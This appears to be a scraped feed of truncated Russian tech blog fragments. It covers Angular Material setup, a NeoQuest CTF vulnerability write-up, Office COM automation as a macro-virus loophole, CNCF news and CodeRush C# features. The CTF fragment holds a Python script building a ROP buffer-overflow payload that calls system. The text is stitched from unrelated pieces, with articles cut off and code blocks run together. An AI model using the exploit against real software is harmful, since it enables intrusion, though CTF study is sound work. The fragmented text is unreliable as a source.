import { BrowserModule } from '@angular/platform-browser';
import { NgModule } from '@angular/core';
import {MdButtonModule} from '@angular/material';
import { AppComponent } from './app.component';
@NgModule({
declarations: [
AppComponent
],
imports: [
BrowserModule,
MdButtonModule
],
providers: [],
bootstrap: [AppComponent]
})
export class AppModule { }
Сохраните файл. Подождите, пока загрузится необходимый модуль и на своей странице Вы увидите:

Совет: для правильного отображения некоторых компонентов прямо сейчас подключите анимацию:
import {BrowserAnimationsModule} from '@angular/platform-browser/animations';
Я против того, когда в проект подключается лишнее, но не раз бывало, что при добавлении компонента, требующего анимации, он отображался, я тратил много времени на поиск решения проблемы. А решение просто: надо импортирован анимацию.
Теперь у Вас есть проект Angular с единственным Material компонентом. В следующей части я расскажу подробно о структуре проекта, как создать и правильно подключить несколько компонентов и напишем сервис.

|
Метки: author mikky_green angularjs angular 4 material design typescript web- разработка туториал |
По следам Petya: находим и эксплуатируем уязвимость в программном обеспечении |

















from __future__ import print_function
import sys
n = 102
f=open("buf.txt", "w")
base_l = 0x2f150000 - 0x0 # get 4294967282
base_h = 0x7ff6 # get 4294967283
buffer_l = 0x0afcf6e0 # get 4294967196
buffer_h = 0xe8 # get 4294967197
def rev(x):
return ((x << 24) & 0xff000000 | (x << 8) & 0x00ff0000 | (x >> 8) & 0x0000ff00 | (x >> 24) & 0x000000ff)
arr = [
base_l + 0x24c00,
base_h, # pop rcx ; ret
buffer_l + n*0x4 + 6*0x4,
buffer_h, # buffer ptr - in rdi
base_l + 0x16ce6,
base_h # &system in our binary
]
for i in range(0,n): # dumb
print("%08x" % rev(0xdeadbeef), end='', file=f)
for i in arr:
print("%08x" % rev(i), end='', file=f)
# "dir\0"
print("%08x" % 0x64697200, end='', file=f)
f.close()
|
Метки: author NWOcs информационная безопасность занимательные задачки ctf блог компании необит neoquest neoquest2017 hackquest vulnerability reverse engineering windows |
[Перевод - recovery mode ] Где лучше всего жить и работать разработчику |









|
|
Нереализованный потенциал Интернета вещей |

|
Метки: author GemaltoRussia блог компании gemalto russia интернет вещей iot |
Microsoft Office Automation: Еще одна лазейка для макровируса |




Set objWord = CreateObject("Word.Application")
Set objDoc = objWord.Documents.Add("e:\test\fax.dotx")
objDoc.SaveAs("e:\test\temp.docx")
objDoc.Close
objWord.Quitapplication = new Word.Application();
Object templatePathObj = "путь к файлу шаблона";;
try
{
document = application.Documents.Add(ref templatePathObj, ref missingObj, ref missingObj, ref missingObj);
}
catch (Exception error)
{
document.Close(ref falseObj, ref missingObj, ref missingObj);
application.Quit(ref missingObj, ref missingObj, ref missingObj);
document = null;
application = null;
throw error;
}
_application.Visible = true;try {
using namespace Word;
_ApplicationPtr word(L"Word.Application");
word->Visible = true;
word->Activate();
_DocumentPtr wdoc1 = word->Documents->Add();
RangePtr range = wdoc1->Content;
range->LanguageID = wdRussian;
range->Tables->Add(range,5,5);
wdoc1->SaveAs(&_variant_t("C:\\1test.doc"));
wdoc1->Close();
} catch (_com_error& er) {}$word = New-Object -ComObject Word.Application
$word.Visible = $True
$doc = $word.Documents.Add()app.AutomationSecurity = 3Application.AutomationSecurity Property (Excel)
…
Returns or sets an MsoAutomationSecurity constant that represents the security mode Microsoft Excel uses when programmatically opening files.
…
MsoAutomationSecurity can be one of these MsoAutomationSecurity constants.
msoAutomationSecurityByUI. Uses the security setting specified in the Security dialog box.|
msoAutomationSecurityForceDisable. Disables all macros in all files opened programmatically without showing any security alerts.
msoAutomationSecurityLow. Enables all macros. This is the default value when the application is started.

MSWord = Новый COMОбъект("Word.Application");
MSWord.Documents.Add(ИмяФайла);
ActiveDocument = MSWord.ActiveDocument;
Content = ActiveDocument.Content;
//Добавляем строки в конец документа
Content.InsertParagraphAfter();
Content.InsertAfter("Добавляемая строка 1");
Content.InsertParagraphAfter();
Content.InsertAfter("Добавляемая строка 2");
Content.InsertParagraphAfter();
//Добавляем в конец текущего документа содержимое другого файла без ссылки на исходный
//Вставим дополнительный абзац
Content.InsertParagraphAfter();
//На его место вставляем файл
ActiveDocument.Range(Content.End - 1, Content.End).InsertFile(ИмяФайлаДляВставки, "", Ложь, Ложь);
Content.InsertParagraphAfter();
|
Метки: author ormoulu информационная безопасность блог компании «digital security» microsoft office microsoft windows 1c com |
CNCF предложила бесплатное облако Open Source-проектам для DevOps/микросервисов |



Проделана большая работа. Как мы можем быть уверены, что сообщество и потребители выиграют от неё? Во-первых, мы добавляем абсолютно все [полученные результаты] в upstream. Вдобавок, мы создаем настолько много настроек, лучших практик и оптимизаций конфигов для продукта, насколько это возможно… и документируем всё остальное. [..] CNCF Cluster — невероятно ценный актив для Open Source-сообщества. Второй этап тестирования производительности на кластере CNCF снова обеспечил нас полезной информацией, которую мы используем в грядущих релизах.
|
|
[Перевод] Как выбрать правильный лэптоп для программирования |




|
Метки: author alconost разработка веб-сайтов программирование it- стандарты блог компании alconost лэптопы alconost инструменты разработчика |
О поддержке языковых фич C# в Visual Studio и в CodeRush for Roslyn |
C# постоянно развивается. Весной вышла уже седьмая версия. В этой статье будет обзор поддержки последних фич C# в CodeRush for Roslyn. Про C# 7.0 уже было несколько публикаций на хабре, поэтому основное внимание именно на то, как это поддерживается в CodeRush for Roslyn.
Бонусом, в конце статьи, дадим рецепт для тех, кто по каким то причинам не хочет использовать новые языковые фичи.

Если раньше асинхронный метод мог возвращать только типы Task или Task
Во-первых, давайте проверим как работают фичи внутри асинхронного метода, который возвращает Task-like тип. Например, для метода с одним параметром попробуем вызвать Exit Method Contract:

Как видим, CodeRush for Roslyn корректно определил, что return-оператор должен быть пустым и не должен содержать никакого выражения, т.к. в данном случае возвращаемый тип не является универсальным (не содержит параметров типа). Другие фичи, которые генерируют return-операторы также работают корректно. В качестве примера, давайте посмотрим как отработает шаблон "r", который вызывает Smart Return, внутри асинхронного метода:

В этом случае CodeRush правильно распознал, что в return-операторе должно содержаться выражение типа ArgumentKind и вставил соответствующее значение по-умолчанию.
Второй момент — это фичи, которые используют await-выражения с вызовом асинхронного метода, возвращающего Task-like тип. Как видно на следующем скриншоте, CodeRush правильно определяет тип таких await-выражений:

Пожалуй, это нововведение в спецификациях языков претендует на роль самого востребованного. Теперь с помощью удобного синтаксиса можно объявлять типы, являющиеся кортежами нескольких значений. Можно задавать как просто типы элементов, так и их имена. Для будущих релизов у нас есть несколько идей по наиболее обширной поддержке кортежей: определять и удалять неиспользуемые пункты, менять пункты местами, использовать кортежи в рефакторинге Convert to Tuple и др. Пока же имеется поддержка кортежей в уже имеющихся фичах. Продемонстрируем это на примере рефакторинга Add Parameter:

Рефакторинг корректно распарсил введённое значение как кортеж из SortingKind и SortingOrder и в качестве дефолтного значения подставил кортеж из дефолтных значений этих типов.
В качестве ещё одного примера продемонстрируем работу фичи Smart Return, которая вызывается раскрытием шаблона r:
